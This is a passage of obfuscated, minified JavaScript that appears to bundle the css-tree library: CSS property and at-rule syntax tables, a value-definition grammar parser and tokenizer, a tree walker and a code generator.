6),'margin-block':eu(0x9f6),'margin-block-end':eu(0x5e2),'margin-block-start':eu(0x5e2),'margin-bottom':eu(0x802),'margin-inline':eu(0x9f6),'margin-inline-end':eu(0x5e2),'margin-inline-start':eu(0x5e2),'margin-left':eu(0x802),'margin-right':eu(0x802),'margin-top':eu(0x802),'margin-trim':eu(0xb41),'marker':eu(0xf4e),'marker-end':eu(0xf4e),'marker-mid':eu(0xf4e),'marker-start':eu(0xf4e),'mask':eu(0x937),'mask-border':eu(0x6b2),'mask-border-mode':eu(0xf4f),'mask-border-outset':eu(0x265),'mask-border-repeat':eu(0x655),'mask-border-slice':eu(0x6db),'mask-border-source':eu(0xa7d),'mask-border-width':eu(0x69c),'mask-clip':eu(0x7af),'mask-composite':eu(0xe12),'mask-image':eu(0x106a),'mask-mode':eu(0xc47),'mask-origin':eu(0xb9d),'mask-position':eu(0x8c1),'mask-repeat':eu(0x852),'mask-size':eu(0x32d),'mask-type':eu(0xf4f),'masonry-auto-flow':eu(0x4ee),'math-depth':eu(0x10c1),'math-shift':eu(0x9de),'math-style':eu(0x9de),'max-block-size':eu(0x3c0),'max-height':eu(0x102e),'max-inline-size':eu(0x3c0),'max-lines':eu(0x971),'max-width':eu(0x102e),'min-block-size':eu(0xa4a),'min-height':eu(0x10aa),'min-inline-size':eu(0xa4a),'min-width':eu(0x10aa),'mix-blend-mode':eu(0xebb),'object-fit':eu(0x8f7),'object-position':eu(0x9d3),'offset':eu(0x284),'offset-anchor':eu(0x1046),'offset-distance':eu(0x446),'offset-path':eu(0xc8a),'offset-position':eu(0xaf0),'offset-rotate':eu(0xf0b),'opacity':eu(0x3b1),'order':eu(0x9df),'orphans':eu(0x9df),'outline':eu(0x1bf),'outline-color':eu(0x6aa),'outline-offset':eu(0x320),'outline-style':eu(0x151),'outline-width':eu(0xca3),'overflow':eu(0x691),'overflow-anchor':eu(0xbdc),'overflow-block':eu(0x9c0),'overflow-clip-box':eu(0x8bb),'overflow-clip-margin':eu(0x8e2),'overflow-inline':eu(0x9c0),'overflow-wrap':eu(0x9c2),'overflow-x':eu(0x9c0),'overflow-y':eu(0x9c0),'overlay':eu(0x777),'overscroll-behavior':eu(0x798),'overscroll-behavior-block':eu(0x144),'overscroll-behavior-inline':eu(0x144),'overscroll-behavior-x':eu(0x144),'overscroll-behavior-y':eu(0x144),'padding':eu(0xbc3),'padding-block':eu(0x177),'padding-block-end':eu(0x7eb),'padding-block-start':eu(0x7eb),'padding-bottom':eu(0x179),'padding-inline':eu(0x177),'padding-inline-end':eu(0x7eb),'padding-inline-start':eu(0x7eb),'padding-left':eu(0x179),'padding-right':eu(0x179),'padding-top':eu(0x179),'page':eu(0x9e0),'page-break-after':eu(0xf7b),'page-break-before':eu(0xf7b),'page-break-inside':eu(0xa22),'paint-order':eu(0x9cc),'perspective':eu(0x889),'perspective-origin':eu(0x9d3),'place-content':eu(0xfe3),'place-items':eu(0xea5),'place-self':eu(0x6f9),'pointer-events':eu(0xe2d),'position':eu(0xe9e),'position-anchor':eu(0x7ce),'position-area':eu(0xfe1),'position-try':eu(0xc49),'position-try-fallbacks':eu(0x587),'position-try-order':eu(0x488),'position-visibility':eu(0xbbb),'print-color-adjust':eu(0x7a8),'quotes':eu(0x6f6),'r':eu(0x179),'resize':eu(0x371),'right':eu(0x802),'rotate':eu(0x9a8),'row-gap':eu(0x62f),'ruby-align':eu(0x963),'ruby-merge':eu(0x28f),'ruby-position':eu(0x69d),'rx':eu(0x179),'ry':eu(0x179),'scale':eu(0x795),'scrollbar-color':eu(0x18c),'scrollbar-gutter':eu(0x647),'scrollbar-width':eu(0xa28),'scroll-behavior':eu(0xd33),'scroll-margin':eu(0xdfd),'scroll-margin-block':eu(0x5f0),'scroll-margin-block-start':eu(0x320),'scroll-margin-block-end':eu(0x320),'scroll-margin-bottom':eu(0x320),'scroll-margin-inline':eu(0x5f0),'scroll-margin-inline-start':eu(0x320),'scroll-margin-inline-end':eu(0x320),'scroll-margin-left':eu(0x320),'scroll-margin-right':eu(0x320),'scroll-margin-top':eu(0x320),'scroll-padding':eu(0xace),'scroll-padding-block':eu(0xe96),'scroll-padding-block-start':eu(0x9ce),'scroll-padding-block-end':eu(0x9ce),'scroll-padding-bottom':eu(0x9ce),'scroll-padding-inline':eu(0xe96),'scroll-padding-inline-start':eu(0x9ce),'scroll-padding-inline-end':eu(0x9ce),'scroll-padding-left':eu(0x9ce),'scroll-padding-right':eu(0x9ce),'scroll-padding-top':eu(0x9ce),'scroll-snap-align':eu(0xb27),'scroll-snap-coordinate':eu(0xb7d),'scroll-snap-destination':eu(0x9d3),'scroll-snap-points-x':eu(0x260),'scroll-snap-points-y':eu(0x260),'scroll-snap-stop':eu(0x6f1),'scroll-snap-type':eu(0xbc0),'scroll-snap-type-x':eu(0x25b),'scroll-snap-type-y':eu(0x25b),'scroll-timeline':eu(0xefa),'scroll-timeline-axis':eu(0x9be),'scroll-timeline-name':eu(0xf3d),'shape-image-threshold':eu(0x3b1),'shape-margin':eu(0x446),'shape-outside':eu(0xf87),'shape-rendering':eu(0x452),'stroke':eu(0x9da),'stroke-dasharray':eu(0xa42),'stroke-dashoffset':eu(0x826),'stroke-linecap':eu(0xccb),'stroke-linejoin':eu(0x21a),'stroke-miterlimit':eu(0xe8c),'stroke-opacity':eu(0x39b),'stroke-width':eu(0x826),'tab-size':eu(0xd06),'table-layout':eu(0x3bc),'text-align':eu(0x846),'text-align-last':eu(0xc76),'text-anchor':eu(0x425),'text-combine-upright':eu(0xadf),'text-decoration':eu(0x5a3),'text-decoration-color':eu(0xc11),'text-decoration-line':eu(0x6cb),'text-decoration-skip':eu(0xb78),'text-decoration-skip-ink':eu(0x530),'text-decoration-style':eu(0x210),'text-decoration-thickness':eu(0xd48),'text-emphasis':eu(0xc5a),'text-emphasis-color':eu(0xc11),'text-emphasis-position':eu(0x69a),'text-emphasis-style':eu(0x7e2),'text-indent':eu(0x135),'text-justify':eu(0x77a),'text-orientation':eu(0x571),'text-overflow':eu(0xa30),'text-rendering':eu(0xbb9),'text-shadow':eu(0xdf7),'text-size-adjust':eu(0x567),'text-spacing-trim':eu(0x92c),'text-transform':eu(0x41c),'text-underline-offset':eu(0xf81),'text-underline-position':eu(0x1f0),'text-wrap':eu(0xcfb),'text-wrap-mode':eu(0x365),'text-wrap-style':eu(0x4fb),'timeline-scope':eu(0xe10),'top':eu(0x802),'touch-action':eu(0xb19),'transform':eu(0x2d8),'transform-box':eu(0xa2f),'transform-origin':eu(0xf2a),'transform-style':eu(0x1031),'transition':eu(0x8b8),'transition-behavior':eu(0xcf5),'transition-delay':eu(0x725),'transition-duration':eu(0x725),'transition-property':eu(0x107d),'transition-timing-function':eu(0x3a7),'translate':eu(0x6ca),'unicode-bidi':eu(0xa3d),'user-select':eu(0x5ee),'vector-effect':eu(0x85d),'vertical-align':eu(0xc26),'view-timeline':eu(0x6e2),'view-timeline-axis':eu(0x9be),'view-timeline-inset':eu(0x6d8),'view-timeline-name':eu(0xe10),'view-transition-name':eu(0x109e),'visibility':eu(0x9cb),'white-space':eu(0xe27),'white-space-collapse':eu(0x668),'widows':eu(0x9df),'width':eu(0x10aa),'will-change':eu(0x29c),'word-break':eu(0xb9a),'word-spacing':eu(0x92e),'word-wrap':eu(0x1c5),'writing-mode':eu(0x1aa),'x':eu(0x179),'y':eu(0x179),'z-index':eu(0xa0a),'zoom':eu(0x35f),'-moz-background-clip':eu(0xb10),'-moz-border-radius-bottomleft':eu(0xb12),'-moz-border-radius-bottomright':eu(0x8f2),'-moz-border-radius-topleft':eu(0x2c6),'-moz-border-radius-topright':eu(0x8f2),'-moz-control-character-visibility':eu(0x2a7),'-moz-osx-font-smoothing':eu(0xdcd),'-moz-user-select':eu(0x4b3),'-ms-flex-align':eu(0x7fd),'-ms-flex-item-align':eu(0xf94),'-ms-flex-line-pack':eu(0x5eb),'-ms-flex-negative':eu(0x6c7),'-ms-flex-pack':eu(0x23a),'-ms-flex-order':eu(0x9df),'-ms-flex-positive':eu(0x1a4),'-ms-flex-preferred-size':eu(0x344),'-ms-interpolation-mode':eu(0xb1e),'-ms-grid-column-align':eu(0xc2d),'-ms-grid-row-align':eu(0xc2d),'-ms-hyphenate-limit-last':eu(0x3b7),'-webkit-background-clip':eu(0x579),'-webkit-column-break-after':eu(0x4c5),'-webkit-column-break-before':eu(0x4c5),'-webkit-column-break-inside':eu(0x4c5),'-webkit-font-smoothing':eu(0xadc),'-webkit-mask-box-image':eu(0x198),'-webkit-print-color-adjust':eu(0x7a8),'-webkit-text-security':eu(0x466),'-webkit-user-drag':eu(0x31a),'-webkit-user-select':eu(0xce9),'alignment-baseline':eu(0xc1b),'baseline-shift':eu(0xf49),'behavior':eu(0xda1),'cue':eu(0xc32),'cue-after':eu(0x1d0),'cue-before':eu(0x1d0),'glyph-orientation-horizontal':eu(0xd0b),'glyph-orientation-vertical':eu(0xd0b),'kerning':eu(0x2ce),'pause':eu(0x1047),'pause-after':eu(0xac6),'pause-before':eu(0xac6),'rest':eu(0xab9),'rest-after':eu(0xac6),'rest-before':eu(0xac6),'src':eu(0xefb),'speak':eu(0xcaf),'speak-as':eu(0x614),'unicode-range':eu(0xd18),'voice-balance':eu(0x556),'voice-duration':eu(0xd00),'voice-family':eu(0x17f),'voice-pitch':eu(0x2e5),'voice-range':eu(0x2e5),'voice-rate':eu(0x73b),'voice-stress':eu(0x917),'voice-volume':eu(0x881),'white-space-trim':eu(0x1d8)},'atrules':{'charset':{'prelude':eu(0x1cb),'descriptors':null},'counter-style':{'prelude':eu(0xe65),'descriptors':{'additive-symbols':eu(0xe82),'fallback':eu(0xe65),'negative':eu(0x929),'pad':eu(0x6bb),'prefix':eu(0xe5b),'range':eu(0x20f),'speak-as':eu(0xdb6),'suffix':eu(0xe5b),'symbols':eu(0x6af),'system':eu(0xff6)}},'document':{'prelude':eu(0x938),'descriptors':null},'font-palette-values':{'prelude':eu(0x82e),'descriptors':{'base-palette':eu(0x611),'font-family':eu(0xcf0),'override-colors':eu(0xa9a)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':eu(0xa66),'descent-override':eu(0xa66),'font-display':eu(0x58b),'font-family':eu(0x75b),'font-feature-settings':eu(0xb3f),'font-variation-settings':eu(0xd45),'font-stretch':eu(0xd59),'font-style':eu(0x5c9),'font-weight':eu(0x1a8),'line-gap-override':eu(0xa66),'size-adjust':eu(0x9f2),'src':eu(0xefb),'unicode-range':eu(0xd18)}},'font-feature-values':{'prelude':eu(0xcf0),'descriptors':null},'import':{'prelude':eu(0x463),'descriptors':null},'keyframes':{'prelude':eu(0x955),'descriptors':null},'layer':{'prelude':eu(0xa2c),'descriptors':null},'media':{'prelude':eu(0xbae),'descriptors':null},'namespace':{'prelude':eu(0x450),'descriptors':null},'page':{'prelude':eu(0xf45),'descriptors':{'bleed':eu(0x799),'marks':eu(0x46a),'page-orientation':eu(0x1a1),'size':eu(0x9c6)}},'position-try':{'prelude':eu(0x82e),'descriptors':{'top':eu(0xccd),'left':eu(0x3b3),'bottom':eu(0x16b),'right':eu(0x403),'inset-block-start':eu(0xc0c),'inset-block-end':eu(0xfff),'inset-inline-start':eu(0x283),'inset-inline-end':eu(0x1d5),'inset-block':eu(0x3ac),'inset-inline':eu(0x2d6),'inset':eu(0x4ab),'margin-top':eu(0x1c1),'margin-left':eu(0x5e2),'margin-bottom':eu(0x7da),'margin-right':eu(0x1010),'margin-block-start':eu(0x25c),'margin-block-end':eu(0x1068),'margin-inline-start':eu(0x9fd),'margin-inline-end':eu(0x5a6),'margin':eu(0x6b0),'margin-block':eu(0xc4b),'margin-inline':eu(0xd13),'width':eu(0x71f),'height':eu(0xc7b),'min-width':eu(0xa4a),'min-height':eu(0xa6d),'max-width':eu(0x3c0),'max-height':eu(0xa95),'block-size':eu(0xbb3),'inline-size':eu(0x229),'min-block-size':eu(0xd7d),'min-inline-size':eu(0xa49),'max-block-size':eu(0xbca),'max-inline-size':eu(0x4b0),'align-self':eu(0x941),'justify-self':eu(0xde1)}},'property':{'prelude':eu(0x8ee),'descriptors':{'syntax':eu(0x1cb),'inherits':eu(0xe7e),'initial-value':eu(0xfe6)}},'scope':{'prelude':eu(0x546),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':eu(0xd39),'descriptors':null},'container':{'prelude':eu(0xead),'descriptors':null},'nest':{'prelude':eu(0xbe9),'descriptors':null}}};},0x2043:(D,R,O)=>{'use strict';O['d'](R,{'L':()=>H});var s=O(0x1aa);function H(z){return{'fromPlainObject':V=>(z(V,{'enter'(f){const eg=a2Q;f[eg(0xda4)]&&f[eg(0xda4)]instanceof s['B']==0x0&&(f[eg(0xda4)]=new s['B']()[eg(0xeb1)](f[eg(0xda4)]));}}),V),'toPlainObject':V=>(z(V,{'leave'(f){const eC=a2Q;f[eC(0xda4)]&&f[eC(0xda4)]instanceof s['B']&&(f[eC(0xda4)]=f[eC(0xda4)][eC(0x984)]());}}),V)};}},0x1995:(D,R,O)=>{'use strict';O['d'](R,{'u':()=>H});var s=O(0x192b);function H(z,V,f){const eL=a2Q;return Object[eL(0x5d7)]((0x0,s['a'])(eL(0x98a),z),{'input':V,'offset':f,'rawMessage':z,'message':z+eL(0x1083)+V+eL(0xf23)+new Array((f||V[eL(0x5c7)])+0x1)[eL(0xfdd)]('-')+'^'});}},0x24ff:(D,R,O)=>{'use strict';function s(V){return V;}function H(V,f,X,d){const ec=a2Q;let M;switch(V[ec(0x1038)]){case ec(0xd47):M=function(Z,W,y,K){const eN=ec,E='\x20'===Z[eN(0xe2f)]||K?Z[eN(0xe2f)]:'\x20'+Z[eN(0xe2f)]+'\x20',x=Z[eN(0x42e)][eN(0x82b)](j=>H(j,W,y,K))[eN(0xfdd)](E);return Z[eN(0x1ad)]||y?(K||','===x[0x0]?'[':'[\x20')+x+(K?']':'\x20]'):x;}(V,f,X,d)+(V[ec(0x817)]?'!':'');break;case ec(0x48a):return H(V[ec(0xfd5)],f,X,d)+f(function(Z){const {min:W,max:y,comma:K}=Z;return 0x0===W&&0x0===y?K?'#?':'*':0x0===W&&0x1===y?'?':0x1===W&&0x0===y?K?'#':'+':0x1===W&&0x1===y?'':(K?'#':'')+(W===y?'{'+W+'}':'{'+W+','+(0x0!==y?y:'')+'}');}(V),V);case ec(0xa64):M=ec(0x2ee)+H(V[ec(0xfd5)],f,X,d)+']>';break;case ec(0xd4c):M='<'+V[ec(0x719)]+(V[ec(0x6b1)]?f(function(Z){const eb=ec;if(eb(0xb54)===Z[eb(0x1038)])return'\x20['+(null===Z[eb(0xb63)]?'-∞':Z[eb(0xb63)])+','+(null===Z[eb(0x7df)]?'∞':Z[eb(0x7df)])+']';throw new Error(eb(0xc98)+Z[eb(0x1038)]+'`');}(V[ec(0x6b1)]),V[ec(0x6b1)]):'')+'>';break;case ec(0xeae):M='<\x27'+V[ec(0x719)]+'\x27>';break;case ec(0x703):M=V[ec(0x719)];break;case ec(0xdd8):M='@'+V[ec(0x719)];break;case ec(0xfed):M=V[ec(0x719)]+'(';break;case ec(0x9f0):case ec(0x1024):M=V[ec(0x22c)];break;case ec(0x102f):M=',';break;default:throw new Error(ec(0xc98)+V[ec(0x1038)]+'`');}return f(M,V);}function z(V,f){const eJ=a2Q;let X=s,d=!0x1,M=!0x1;return eJ(0xa88)==typeof f?X=f:f&&(d=Boolean(f[eJ(0xf78)]),M=Boolean(f[eJ(0xa1e)]),eJ(0xa88)==typeof f[eJ(0x17a)]&&(X=f[eJ(0x17a)])),H(V,X,d,M);}O['d'](R,{'c':()=>z});},0x268e:(D,R,O)=>{'use strict';O['d'](R,{'GG':()=>z['G'],'cM':()=>s['c'],'qg':()=>H['q']});var s=O(0x24ff),H=O(0x7fd),z=O(0x1be5);},0x7fd:(D,O,H)=>{'use strict';H['d'](O,{'q':()=>GV});var z=H(0x924);const V=0x9,X=0xa,Z=0xc,K=0xd,j=0x20,B=0x21,J=0x23,q=0x26,F=0x27,G0=0x28,G1=0x29,G2=0x2a,G3=0x2b,G4=0x2c,G5=0x2d,G6=0x3c,G7=0x3e,G8=0x3f,G9=0x40,GG=0x5b,GQ=0x5d,GY=0x7b,GI=0x7c,GD=0x7d,Gt=0x221e,Gn={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function GR(Gf){const ew=a2Q;let Go=null,Gr=null;return Gf[ew(0xc36)](GY),Gf[ew(0xabe)](),Go=Gf[ew(0xec6)](Gf),Gf[ew(0xabe)](),Gf[ew(0xfa4)]()===G4?(Gf[ew(0x35b)]++,Gf[ew(0xabe)](),Gf[ew(0xfa4)]()!==GD&&(Gr=Gf[ew(0xec6)](Gf),Gf[ew(0xabe)]())):Gr=Go,Gf[ew(0xc36)](GD),{'min':Number(Go),'max':Gr?Number(Gr):0x0};}function GO(Gf,Go){const ep=a2Q,Gr=function(GX){const eq=a2Q;let Gd=null,GM=!0x1;switch(GX[eq(0xfa4)]()){case G2:GX[eq(0x35b)]++,Gd={'min':0x0,'max':0x0};break;case G3:GX[eq(0x35b)]++,Gd={'min':0x1,'max':0x0};break;case G8:GX[eq(0x35b)]++,Gd={'min':0x0,'max':0x1};break;case J:GX[eq(0x35b)]++,GM=!0x0,GX[eq(0xfa4)]()===GY?Gd=GR(GX):GX[eq(0xfa4)]()===G8?(GX[eq(0x35b)]++,Gd={'min':0x0,'max':0x0}):Gd={'min':0x1,'max':0x0};break;case GY:Gd=GR(GX);break;default:return null;}return{'type':eq(0x48a),'comma':GM,'min':Gd[eq(0xb63)],'max':Gd[eq(0x7df)],'term':null};}(Gf);return null!==Gr?(Gr[ep(0xfd5)]=Go,Gf[ep(0xfa4)]()===J&&Gf[ep(0x565)](Gf[ep(0x35b)]-0x1)===G3?GO(Gf,Gr):Gr):Go;}function Ge(Gf){const ek=a2Q,Go=Gf[ek(0xd58)]();return''===Go?null:GO(Gf,{'type':ek(0x1024),'value':Go});}function Gs(Gf,Go){const ea=a2Q;function Gr(Gd,GM){const eF=a2Q;return{'type':eF(0xd47),'terms':Gd,'combinator':GM,'disallowEmpty':!0x1,'explicit':!0x1};}let GX;for(Go=Object[ea(0x616)](Go)[ea(0xee5)]((Gd,GM)=>Gn[Gd]-Gn[GM]);Go[ea(0x5c7)]>0x0;){GX=Go[ea(0xc2b)]();let Gd=0x0,GM=0x0;for(;Gd<Gf[ea(0x5c7)];Gd++){const GZ=Gf[Gd];ea(0xb56)===GZ[ea(0x1038)]&&(GZ[ea(0x22c)]===GX?(-0x1===GM&&(GM=Gd-0x1),Gf[ea(0x981)](Gd,0x1),Gd--):(-0x1!==GM&&Gd-GM>0x1&&(Gf[ea(0x981)](GM,Gd-GM,Gr(Gf[ea(0x6b8)](GM,Gd),GX)),Gd=GM+0x1),GM=-0x1));}-0x1!==GM&&Go[ea(0x5c7)]&&Gf[ea(0x981)](GM,Gd-GM,Gr(Gf[ea(0x6b8)](GM,Gd),GX));}return GX;}function GH(Gf,Go){const eS=a2Q,Gr=Object[eS(0xdd6)](null),GX=[];let Gd,GM=null,GZ=Gf[eS(0x35b)];for(;Gf[eS(0xfa4)]()!==Go&&(Gd=Gz(Gf,Go));)eS(0x460)!==Gd[eS(0x1038)]&&(eS(0xb56)===Gd[eS(0x1038)]?(null!==GM&&eS(0xb56)!==GM[eS(0x1038)]||(Gf[eS(0x35b)]=GZ,Gf[eS(0xd1c)](eS(0xd7a))),Gr[Gd[eS(0x22c)]]=!0x0):null!==GM&&eS(0xb56)!==GM[eS(0x1038)]&&(Gr['\x20']=!0x0,GX[eS(0x923)]({'type':eS(0xb56),'value':'\x20'})),GX[eS(0x923)](Gd),GM=Gd,GZ=Gf[eS(0x35b)]);return null!==GM&&eS(0xb56)===GM[eS(0x1038)]&&(Gf[eS(0x35b)]-=GZ,Gf[eS(0xd1c)](eS(0xd7a))),{'type':eS(0xd47),'terms':GX,'combinator':Gs(GX,Gr)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function Gz(Gf,Go){const eh=a2Q;let Gr=Gf[eh(0xfa4)]();switch(Gr){case GQ:break;case GG:return GO(Gf,function(GX,Gd){const el=eh;let GM;return GX[el(0xc36)](GG),GM=GH(GX,Gd),GX[el(0xc36)](GQ),GM[el(0x1ad)]=!0x0,GX[el(0xfa4)]()===B&&(GX[el(0x35b)]++,GM[el(0x817)]=!0x0),GM;}(Gf,Go));case G6:return Gf[eh(0xf2c)]()===F?function(GX){const s0=eh;let Gd;return GX[s0(0xc36)](G6),GX[s0(0xc36)](F),Gd=GX[s0(0x563)](),GX[s0(0xc36)](F),GX[s0(0xc36)](G7),GO(GX,{'type':s0(0xeae),'name':Gd});}(Gf):function(GX){const s1=eh;let Gd,GM=null;if(GX[s1(0xc36)](G6),Gd=GX[s1(0x563)](),s1(0xda5)===Gd){GX[s1(0xc36)](GG);const GZ=GH(GX,GQ);return GX[s1(0xc36)](GQ),GX[s1(0xc36)](G7),GO(GX,{'type':s1(0xa64),'term':0x1===GZ[s1(0x42e)][s1(0x5c7)]?GZ[s1(0x42e)][0x0]:GZ});}return GX[s1(0xfa4)]()===G0&&GX[s1(0xf2c)]()===G1&&(GX[s1(0x35b)]+=0x2,Gd+='()'),GX[s1(0x565)](GX[s1(0xb93)](GX[s1(0x35b)]))===GG&&(GX[s1(0xabe)](),GM=function(GW){const s2=s1;let Gy=null,GK=null,GE=0x1;return GW[s2(0xc36)](GG),GW[s2(0xfa4)]()===G5&&(GW[s2(0xd58)](),GE=-0x1),-0x1==GE&&GW[s2(0xfa4)]()===Gt?GW[s2(0xd58)]():(Gy=GE*Number(GW[s2(0xec6)](GW)),GW[s2(0x2e6)]()&&(Gy+=GW[s2(0x563)]())),GW[s2(0xabe)](),GW[s2(0xc36)](G4),GW[s2(0xabe)](),GW[s2(0xfa4)]()===Gt?GW[s2(0xd58)]():(GE=0x1,GW[s2(0xfa4)]()===G5&&(GW[s2(0xd58)](),GE=-0x1),GK=GE*Number(GW[s2(0xec6)](GW)),GW[s2(0x2e6)]()&&(GK+=GW[s2(0x563)]())),GW[s2(0xc36)](GQ),{'type':s2(0xb54),'min':Gy,'max':GK};}(GX)),GX[s1(0xc36)](G7),GO(GX,{'type':s1(0xd4c),'name':Gd,'opts':GM});}(Gf);case GI:return{'type':eh(0xb56),'value':Gf[eh(0x5d6)](Gf[eh(0x35b)]+(Gf[eh(0xf2c)]()===GI?0x2:0x1))};case q:return Gf[eh(0x35b)]++,Gf[eh(0xc36)](q),{'type':eh(0xb56),'value':'&&'};case G4:return Gf[eh(0x35b)]++,{'type':eh(0x102f)};case F:return GO(Gf,{'type':eh(0x9f0),'value':Gf[eh(0x631)]()});case j:case V:case X:case K:case Z:return{'type':eh(0x460),'value':Gf[eh(0xf64)]()};case G9:return Gr=Gf[eh(0xf2c)](),Gf[eh(0x2e6)](Gr)?(Gf[eh(0x35b)]++,{'type':eh(0xdd8),'name':Gf[eh(0x563)]()}):Ge(Gf);case G2:case G3:case G8:case J:case B:break;case GY:if(Gr=Gf[eh(0xf2c)](),Gr<0x30||Gr>0x39)return Ge(Gf);break;default:return Gf[eh(0x2e6)](Gr)?function(GX){const s3=eh,Gd=GX[s3(0x563)]();return GX[s3(0xfa4)]()===G0?(GX[s3(0x35b)]++,{'type':s3(0xfed),'name':Gd}):GO(GX,{'type':s3(0x703),'name':Gd});}(Gf):Ge(Gf);}}function GV(Gf){const s4=a2Q,Go=new z['L'](Gf),Gr=GH(Go);return Go[s4(0x35b)]!==Gf[s4(0x5c7)]&&Go[s4(0xd1c)](s4(0xbad)),0x1===Gr[s4(0x42e)][s4(0x5c7)]&&s4(0xd47)===Gr[s4(0x42e)][0x0][s4(0x1038)]?Gr[s4(0x42e)][0x0]:Gr;}},0x924:(D,R,O)=>{'use strict';const s5=a2Q;O['d'](R,{'L':()=>z});var s=O(0x1995);const H=new Uint8Array(0x80)[s5(0x82b)]((V,f)=>/[a-zA-Z0-9\-]/[s5(0xe08)](String[s5(0x7d9)](f))?0x1:0x0);class z{constructor(V){const s6=s5;this[s6(0xd26)]=V,this[s6(0x35b)]=0x0;}[s5(0x565)](V){const s7=s5;return V<this[s7(0xd26)][s7(0x5c7)]?this[s7(0xd26)][s7(0x565)](V):0x0;}[s5(0xfa4)](){const s8=s5;return this[s8(0x565)](this[s8(0x35b)]);}[s5(0x2e6)](V=this[s5(0xfa4)]()){return V<0x80&&0x1===H[V];}[s5(0xf2c)](){const s9=s5;return this[s9(0x565)](this[s9(0x35b)]+0x1);}[s5(0xf02)](V){const sG=s5;return this[sG(0x565)](this[sG(0xb93)](V));}[s5(0xabe)](){const sQ=s5;this[sQ(0x35b)]=this[sQ(0xb93)](this[sQ(0x35b)]);}[s5(0xb93)](V){const sY=s5;for(;V<this[sY(0xd26)][sY(0x5c7)];V++){const f=this[sY(0xd26)][sY(0x565)](V);if(0xd!==f&&0xa!==f&&0xc!==f&&0x20!==f&&0x9!==f)break;}return V;}[s5(0x5d6)](V){const sI=s5;return this[sI(0xd26)][sI(0xfc4)](this[sI(0x35b)],this[sI(0x35b)]=V);}[s5(0xc36)](V){const sD=s5;this[sD(0xfa4)]()!==V&&this[sD(0xd1c)](sD(0x7ff)+String[sD(0x7d9)](V)+'`'),this[sD(0x35b)]++;}[s5(0xd58)](){const st=s5;return this[st(0x35b)]<this[st(0xd26)][st(0x5c7)]?this[st(0xd26)][st(0x4c0)](this[st(0x35b)]++):'';}[s5(0xd1c)](V){const sn=s5;throw new s['u'](V,this[sn(0xd26)],this[sn(0x35b)]);}[s5(0xf64)](){const sR=s5;return this[sR(0x5d6)](this[sR(0xb93)](this[sR(0x35b)]));}[s5(0x563)](){const sO=s5;let V=this[sO(0x35b)];for(;V<this[sO(0xd26)][sO(0x5c7)];V++){const f=this[sO(0xd26)][sO(0x565)](V);if(f>=0x80||0x0===H[f])break;}return this[sO(0x35b)]===V&&this[sO(0xd1c)](sO(0xa14)),this[sO(0x5d6)](V);}[s5(0xec6)](){const se=s5;let V=this[se(0x35b)];for(;V<this[se(0xd26)][se(0x5c7)];V++){const f=this[se(0xd26)][se(0x565)](V);if(f<0x30||f>0x39)break;}return this[se(0x35b)]===V&&this[se(0xd1c)](se(0xc5c)),this[se(0x5d6)](V);}[s5(0x631)](){const ss=s5,V=this[ss(0xd26)][ss(0x882)]('\x27',this[ss(0x35b)]+0x1);return-0x1===V&&(this[ss(0x35b)]=this[ss(0xd26)][ss(0x5c7)],this[ss(0xd1c)](ss(0x1c7))),this[ss(0x5d6)](V+0x1);}}},0x1be5:(D,R,O)=>{'use strict';O['d'](R,{'G':()=>z});const s=function(){};function H(V){const sH=a2Q;return sH(0xa88)==typeof V?V:s;}function z(V,f,X){const sz=a2Q;let d=s,M=s;if(sz(0xa88)==typeof f?d=f:f&&(d=H(f[sz(0x334)]),M=H(f[sz(0xe37)])),d===s&&M===s)throw new Error(sz(0x89c));!function Z(W){const sV=sz;switch(d[sV(0xd9a)](X,W),W[sV(0x1038)]){case sV(0xd47):W[sV(0x42e)][sV(0x10c0)](Z);break;case sV(0x48a):case sV(0xa64):Z(W[sV(0xfd5)]);break;case sV(0xd4c):case sV(0xeae):case sV(0x703):case sV(0xdd8):case sV(0xfed):case sV(0x9f0):case sV(0x1024):case sV(0x102f):break;default:throw new Error(sV(0xc03)+W[sV(0x1038)]);}M[sV(0xd9a)](X,W);}(V);}},0x772:(D,R,O)=>{'use strict';O['d'](R,{'o':()=>M});var H=O(0x11ac),z=O(0x153d),V=O(0x1725);const f=0x5c;function X(Z,W){const sf=a2Q;if(sf(0xa88)!=typeof W)Z[sf(0xda4)][sf(0x10c0)](this[sf(0x924)],this);else{let y=null;Z[sf(0xda4)][sf(0x10c0)](K=>{const so=sf;null!==y&&W[so(0xd9a)](this,y),this[so(0x924)](K),y=K;});}}function d(Z){(0x0,H['qw'])(Z,(W,y,K)=>{const sr=a2Q;this[sr(0x94b)](W,Z[sr(0x6b8)](y,K));});}function M(Z){const sX=a2Q,W=new Map();for(let [y,K]of Object[sX(0x362)](Z[sX(0x924)]))sX(0xa88)==typeof(K[sX(0x3d9)]||K)&&W[sX(0xad3)](y,K[sX(0x3d9)]||K);return function(E,x){const sM=sX;let j='',A=0x0,T={'node'(U){const sd=a2Q;if(!W[sd(0x51f)](U[sd(0x1038)]))throw new Error(sd(0x241)+U[sd(0x1038)]);W[sd(0x6ba)](U[sd(0x1038)])[sd(0xd9a)](v,U);},'tokenBefore':V[sM(0x159)],'token'(U,P){const sZ=sM;A=this[sZ(0x205)](A,U,P),this[sZ(0x5fc)](P,U,!0x1),U===H['_i']&&P[sZ(0x565)](0x0)===f&&this[sZ(0x5fc)]('\x0a',H['M$'],!0x0);},'emit'(U){j+=U;},'result':()=>j};x&&(sM(0xa88)==typeof x[sM(0xf77)]&&(T=x[sM(0xf77)](T)),x[sM(0x223)]&&(T=(0x0,z['f'])(T)),x[sM(0x40f)]in V&&(T[sM(0x205)]=V[x[sM(0x40f)]]));const v={'node':U=>T[sM(0x924)](U),'children':X,'token':(U,P)=>T[sM(0x94b)](U,P),'tokenize':d};return T[sM(0x924)](E),T[sM(0xeb2)]();};}},0x153d:(D,R,O)=>{'use strict';const sW=a2Q;O['d'](R,{'f':()=>z});var s=O(0xf1);const H=new Set([sW(0x5b0),sW(0xa68),sW(0x954)]);function z(V){const sy=sW,f=new s['x'](),X={'line':0x1,'column':0x0},M={'line':0x0,'column':0x0},Z={'line':0x1,'column':0x0},W={'generated':Z};let y=0x1,K=0x0,E=!0x1;const x=V[sy(0x924)];V[sy(0x924)]=function(T){const sK=sy;if(T[sK(0x1044)]&&T[sK(0x1044)][sK(0xbc6)]&&H[sK(0x51f)](T[sK(0x1038)])){const 